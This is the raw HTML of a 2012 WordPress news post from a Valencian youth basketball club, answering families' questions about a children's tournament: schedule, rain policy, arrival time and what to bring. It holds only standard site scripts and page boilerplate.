

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://web.lenaesport.com/%C2%BFparticipas-%C2%A1esto-es-lo-que-tienes-que-saber/
body_size: 18713
content:

<!DOCTYPE html>

<html lang="es">
<head>
	<meta charset="UTF-8" />	
	<title>¿Participas? ¡Esto es lo que tienes que saber! &raquo; Lena Esport - tu club</title>

	<!-- Stylesheets -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/style.css" type="text/css" media="screen, projection" />

	<!-- PrettyPhoto -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/css/prettyPhoto.css" type="text/css" />
	
	<!-- VideoJS -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/css/video-js.css" media="screen" type="text/css" />
    
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://web.lenaesport.com/xmlrpc.php" />
    
            
	<!-- Theme Hook -->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Feed" href="https://web.lenaesport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Feed de los comentarios" href="https://web.lenaesport.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Comentario ¿Participas? ¡Esto es lo que tienes que saber! del feed" href="https://web.lenaesport.com/%c2%bfparticipas-%c2%a1esto-es-lo-que-tienes-que-saber/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/web.lenaesport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fbc_rc_widgets-style-css'  href='https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-widgets.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://web.lenaesport.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='gutenberg-pdfjs-css'  href='https://web.lenaesport.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='afg_colorbox_css-css'  href='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/colorbox.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='afg_css-css'  href='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/afg.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js?ver=5.7.14' id='jquery-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=5.7.14' id='gmaps-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/scripts.js?ver=5.7.14' id='scripts-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/fonts/Comfortaa.font.js?ver=5.7.14' id='comfortaa-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/screen.js?ver=5.7.14' id='screen-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/jquery.colorbox-min.js?ver=5.7.14' id='afg_colorbox_script-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/mycolorbox.js?ver=5.7.14' id='afg_colorbox_js-js'></script>
<link rel="https://api.w.org/" href="https://web.lenaesport.com/wp-json/" /><link rel="alternate" type="application/json" href="https://web.lenaesport.com/wp-json/wp/v2/posts/5878" /><link rel="canonical" href="https://web.lenaesport.com/%c2%bfparticipas-%c2%a1esto-es-lo-que-tienes-que-saber/" />
<link rel='shortlink' href='https://web.lenaesport.com/?p=5878' />
<link rel="alternate" type="application/json+oembed" href="https://web.lenaesport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.lenaesport.com%2F%25c2%25bfparticipas-%25c2%25a1esto-es-lo-que-tienes-que-saber%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://web.lenaesport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.lenaesport.com%2F%25c2%25bfparticipas-%25c2%25a1esto-es-lo-que-tienes-que-saber%2F&#038;format=xml" />

<!-- ADD TO HEADER - START -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49422350-1', 'lenaesport.com');
  ga('send', 'pageview');

</script>
<!-- ADD TO HEADER - END -->
<style type="text/css">/* Start writing your custom CSS here */</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '2eed8ce85c';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://web.lenaesport.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		
    
   	<!-- Skin -->
	<link rel="stylesheet" type="text/css" media="screen, projection" href="https://web.lenaesport.com/wp-content/themes/breeze/css/skins/light/red.css" />

	<style>
				body { background: url(' https://web.lenaesport.com/wp-content/paraeltema/fondo.jpg') repeat scroll center top; }
		
				body { background-color: #f0f0f0!important; }
				
		
				
				#container { width: 960px!important; }
			</style>
    
    <script>
				Cufon.replace('.menu .nav > li > a', { textShadow: '1px 1px rgba(255, 255, 255, 1)', fontFamily: 'Cufon', hover: true });
				
		
			</script>

	    
    	    <style>
			 #container, #slider-container, #stage-slider-wide-container, #stage-slider-tall-container, #sub-header, #footer-container { background-color: transparent!important; background-image: url('https://web.lenaesport.com/wp-content/uploads/2011/08/transparent_bg1.png')!important; }		</style>
	    
    <!-- PHP value needed for JavaScript -->
    <meta name="search" content="buscar..." />
	<meta name="unisphere_js" content="https://web.lenaesport.com/wp-content/themes/breeze/js" />
	<meta name="breeze_version" content="2.7" />

<!--END head-->
</head>

<!--BEGIN body-->
<body data-rsssl=1 class="singular single y2026 m01 d21 h08 s-y2012 s-m02 s-d09 s-h12 s-category-noticias s-category-padre-catala-2 s-author-silvia mac chrome ch131 Comfortaa layout-narrow">

	<!--BEGIN #header-->
	<div id="header">
		
		<!--BEGIN #logo-->
		<div id="logo">
			<a href="https://web.lenaesport.com" title="Lena Esport">
									<img src="https://web.lenaesport.com/wp-content/uploads/2011/10/logolena2.png" alt="Lena Esport" />
							</a>
		<!--END #logo-->
		</div>

		<div class="menu rounded-all"><ul id="menu-menu-principal" class="nav"><li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-799"><a href="https://web.lenaesport.com/">Inicio</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178"><a>Club</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://web.lenaesport.com/historia/">Historia</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://web.lenaesport.com/organigrama/">Organigrama</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>Proyectos</a>
	<ul class="sub-menu">
		<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://web.lenaesport.com/nuestro-proyecto/">Nuestro proyecto</a></li>
		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://web.lenaesport.com/proyecto-red-deportiva-de-benimaclet/">Proyecto Red Deportiva de Benimaclet</a></li>
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://web.lenaesport.com/vinculacion-con-picken-claret/">Vinculación con Picken Claret</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://web.lenaesport.com/vinculacion-con-malilla/">Vinculación con Malilla</a></li>
	</ul>
</li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a>Entrenadores</a>
	<ul class="sub-menu">
		<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://web.lenaesport.com/calendario-actividades/">Calendario actividades</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://web.lenaesport.com/biblioteca-de-ataque/">Biblioteca</a></li>
		<li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8511"><a href="https://web.lenaesport.com/?page_id=8504">Videoteca</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179"><a>Pare Català</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://web.lenaesport.com/nuestros-equipos/">Nuestros equipos</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://web.lenaesport.com/horarios/">Horarios</a></li>
	<li id="menu-item-8233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8233"><a>Calendarios de competición</a>
	<ul class="sub-menu">
		<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://web.lenaesport.com/calendario-alevin/">Calendario Alevín</a></li>
		<li id="menu-item-8217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8217"><a href="https://web.lenaesport.com/calendario-benjamin/">Calendario Benjamín</a></li>
		<li id="menu-item-9632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9632"><a href="https://web.lenaesport.com/ya-tenemos-calendario-de-trobadas/">Calendario Trobadas Prebenjamines</a></li>
	</ul>
</li>
	<li id="menu-item-9416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9416"><a href="https://web.lenaesport.com/fotos/">Galería de fotos</a></li>
	<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4149"><a>Actividades</a>
	<ul class="sub-menu">
		<li id="menu-item-8959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8959"><a href="https://web.lenaesport.com/christmas-camp/">Christmas Camp</a></li>
		<li id="menu-item-7502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7502"><a>Torneo Benjamín 24h</a>
		<ul class="sub-menu">
			<li id="menu-item-7505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://web.lenaesport.com/ii-torneo-benjamin-24h/">II Torneo Benjamín 24h</a></li>
			<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://web.lenaesport.com/i-torneo-24h-benjamin/">I Torneo Benjamín 24h</a></li>
		</ul>
</li>
		<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6050"><a>Pasquampus</a>
		<ul class="sub-menu">
			<li id="menu-item-11068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11068"><a href="https://web.lenaesport.com/?page_id=11063">IX Pasquampus</a></li>
			<li id="menu-item-10760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://web.lenaesport.com/viii-pasquampus/">VIII Pasquampus</a></li>
			<li id="menu-item-10014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014"><a href="https://web.lenaesport.com/vii-pasquampus/">VII Pasquampus</a></li>
			<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://web.lenaesport.com/vi-pasquampus/">VI Pasquampus</a></li>
			<li id="menu-item-9174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9174"><a href="https://web.lenaesport.com/v-pasquampus/">V Pasquampus</a></li>
			<li id="menu-item-8617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8617"><a href="https://web.lenaesport.com/iv-pasquampus/">IV Pasquampus</a></li>
			<li id="menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7159"><a href="https://web.lenaesport.com/iii-pasquampus/">III Pasquampus</a></li>
			<li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6055"><a href="https://web.lenaesport.com/ii-pasquampus/">II Pasquampus</a></li>
			<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148"><a href="https://web.lenaesport.com/pasquampus/">I Pasquampus</a></li>
		</ul>
</li>
		<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://web.lenaesport.com/torneos-3x3/">Torneos 3×3</a></li>
		<li id="menu-item-7612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7612"><a>Torneo Prebenjamín</a>
		<ul class="sub-menu">
			<li id="menu-item-10736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10736"><a href="https://web.lenaesport.com/10408-2/">XII Trobada Prebenjamín</a></li>
			<li id="menu-item-10093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10093"><a href="https://web.lenaesport.com/xi-trobada-prebenjamin/">XI Trobada Prebenjamín</a></li>
			<li id="menu-item-9713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9713"><a href="https://web.lenaesport.com/exito-de-la-trobada-en-el-cole/">X Trobada Prebenjamín</a></li>
			<li id="menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9712"><a href="https://web.lenaesport.com/?portfolio=ix-trobada-prebenjamin">IX Trobada Prebenjamín</a></li>
			<li id="menu-item-7615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7615"><a href="https://web.lenaesport.com/viii-torneo-prebenjamin/">VIII Torneo Prebenjamín</a></li>
			<li id="menu-item-5817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5817"><a href="https://web.lenaesport.com/torneo-prebenjamin/">VII Torneo Prebenjamín</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3917"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://web.lenaesport.com/documentacion-2/">Documentación</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://web.lenaesport.com/%c2%bfdonde-estamos/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-8176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8176"><a>I Marqués Turia</a>
<ul class="sub-menu">
	<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://web.lenaesport.com/horarios-3/">Horarios</a></li>
	<li id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406"><a href="https://web.lenaesport.com/galeria-imdt/">Galería de fotos</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://web.lenaesport.com/documentacion-imdt/">Documentación</a></li>
	<li id="menu-item-8177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-8179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8179"><a href="https://web.lenaesport.com/donde-estamos-2/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-9313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9313"><a>FERRER I GUÀRDIA</a>
<ul class="sub-menu">
	<li id="menu-item-9320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://web.lenaesport.com/calendario-infantil/">Calendario Infantil</a></li>
	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="https://web.lenaesport.com/documentacion-3/">Documentación</a></li>
	<li id="menu-item-9410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410"><a href="https://web.lenaesport.com/galeria-fyg/">Galería de fotos</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="https://web.lenaesport.com/donde-estamos-3/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Galerías</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://web.lenaesport.com/fotos/">Fotos</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://web.lenaesport.com/videos/">Videos</a></li>
	<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11118"><a href="https://web.lenaesport.com/retos/">Retos</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://web.lenaesport.com/galeria/">Revistas</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://www.campus.lenaesport.com/lwp/">Campus</a></li>
</ul></div>	        	

	<!--END #header-->
	</div>
	
	<!--BEGIN #sub-header-->
	<div id="sub-header" class="rounded-top">

		<div id="sub-header-content">

			<img title="Noticias" alt="Noticias" src="https://web.lenaesport.com/wp-content/uploads/2011/07/cabecera-noticias.jpg" />
			<h1 class="rounded-right">Noticias</h1>
		</div>

	<!--END #sub-header-->
	</div>

	<!--BEGIN #container-->
	<div id="container">

			<div id="sub-header-footer">

        <div id="sub-header-nav">           

			<a href="https://web.lenaesport.com">Inicio</a> <span class="delimiter">&raquo;</span> <span class="current"><a href="https://web.lenaesport.com/noticias/">Noticias</a></span> <span class="delimiter">&raquo;</span> <span class="current">¿Participas? ¡Esto es lo que tienes que saber!</span>            
        </div>

        <div id="sub-header-search">
            <form class="searchform" method="get" action="https://web.lenaesport.com">
                <p><input class="search" name="s" type="text" value="" /><button class="search-btn" type="submit"></button></p>
            </form>
        </div>

    </div>
		<!--BEGIN #content-->
		<div id="content" class="blog-post clearfix">

			<!--BEGIN #primary-->
			<div id="primary">
            
				
					<!--BEGIN .post-detail-->
					<div id="post-5878" class="post-detail clearfix ">
                    
                        <h1 class="post-title">¿Participas? ¡Esto es lo que tienes que saber!</h1>
    
                        <div class="post-image">
							<img title="¿Participas? ¡Esto es lo que tienes que saber!" alt="¿Participas? ¡Esto es lo que tienes que saber!" src="https://web.lenaesport.com/wp-content/uploads/2012/02/arribatorneo.jpg" class="rounded-all" />                        </div>
    
                        <div class="post-meta rounded-all">
				
							<span class="published">Publicado el <abbr class="published-time" title="10:00">9 febrero, 2012</abbr></span> <span class="author">por <a class="url fn n" href="https://web.lenaesport.com/author/silvia/" title="Ver las entradas por Silvia">Silvia</a></span>                            
                            <br />
                            
                                                            <span class="post-categories">Publicado en <a href="https://web.lenaesport.com/category/noticias/" rel="category tag">Noticias</a>, <a href="https://web.lenaesport.com/category/noticias/padre-catala-2/" rel="category tag">Padre Catalá</a></span>
                                                        
                                                        
                        </div>
    
                        <div class="post-text">
                            <h3>Los objetivos de las trobadas</h3>
<ul class="bullet-circle">
<li>Fomentar actividades lúdico – deportivas relacionadas con el basket en estas edades, independientes de los entrenamientos que cada niño/a realiza en su Club.</li>
<li>Iniciar el niño de esta edad en las actividades de fin de semana, en una “pseudo-competición”, bien entendida, y apropiada para la edad.</li>
<li>Colaborar entre las diferentes Escuelas para el desarrollo de dichas actividades.</li>
<li>Implicarnos todas las Escuelas en la organización de dichas actividades.</li>
</ul>
<h3>¿Jugaremos de 9 a 14 sin parar?</h3>
<p>No, se juegan partidos de 30&#8242;, en dos partes de 15&#8242; y con descansos. Además del descanso que cada equipo tiene a lo largo de la mañana, se hará una pausa para almorzar.</p>
<h3>¿Y si llueve?</h3>
<h3><img loading="lazy" class="alignright size-full wp-image-5825" title="torneoprebenja" src="https://web.lenaesport.com/wp-content/uploads/2012/02/torneoprebenja.jpg" alt="" width="230" height="230" srcset="https://web.lenaesport.com/wp-content/uploads/2012/02/torneoprebenja-150x150.jpg 150w, https://web.lenaesport.com/wp-content/uploads/2012/02/torneoprebenja-100x100.jpg 100w, https://web.lenaesport.com/wp-content/uploads/2012/02/torneoprebenja-60x60.jpg 60w" sizes="(max-width: 230px) 100vw, 230px" /></h3>
<p>Si durante el sábado lloviese mucho y la predicción del domingo fuera de lluvia, se aplazaría a otra jornada. En caso de que lloviese por la noche, tendríamos que ver en qué estado están las instalaciones para tomar la decisión, y si durante la mañana se pusiera a llover, pararíamos la trobada para ver cómo evoluciona: en caso de ser favorable, continuaríamos y si no fuera así, la aplazaríamos.</p>
<h3>¿A qué hora tenemos que estar?</h3>
<p>Entre las 8:30 y las 8:45. Los partidos empezarán a las 9:00, así que sed puntuales!</p>
<h3>¿Qué me tengo que llevar?</h3>
<ul class="bullet-circle">
<li>El equipaje del cole o, en su defecto, una camiseta roja.</li>
<li>Agua para hidratarte durante los partidos.</li>
<li>Una sudadera o chaqueta para taparte cuando no estés jugando.</li>
<li>&#8230;y muchas ganas de pasártelo bien!</li>
</ul>
<h3>¿Si tengo más dudas&#8230;?</h3>
<ul class="bullet-circle">
<li>Puedes consultárselas a tu entrenadora</li>
<li>Puedes consultar la <a href="https://web.lenaesport.com/?portfolio=revista-89">revista</a>, donde también hemos dado más información</li>
<li>Puedes ver el <a href="https://web.lenaesport.com/?page_id=5815">microsite </a>que hemos creado especialmente para el torneo</li>
<li>O ponerte en <a href="https://web.lenaesport.com/">contacto </a>con nosotros</li>
</ul>
                            
                            				            <div class="share-buttons">
				            										<a href="http://twitter.com/share" class="twitter-share-button" data-url="https://web.lenaesport.com/%c2%bfparticipas-%c2%a1esto-es-lo-que-tienes-que-saber/" data-count="horizontal">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
												            										<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fweb.lenaesport.com%2F%25c2%25bfparticipas-%25c2%25a1esto-es-lo-que-tienes-que-saber%2F&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:450px; height:35px;" allowTransparency="true" class="facebook-like-button"></iframe>
												            </div>
				                                    </div>
                        
                            
                    <!--END .post-detail-->
                    </div>
                    
					<div class="hr"><hr /></div>
                    
    

					
<!-- Facebook Comments for WordPress v3.1.3 by we8u (http://we8u.com/facebook-comments/) -->

<a name='facebook-comments'></a>

<script type='text/javascript'>
	var addedComment = function(response) {
		//console.log('fbComments: Caught added comment');
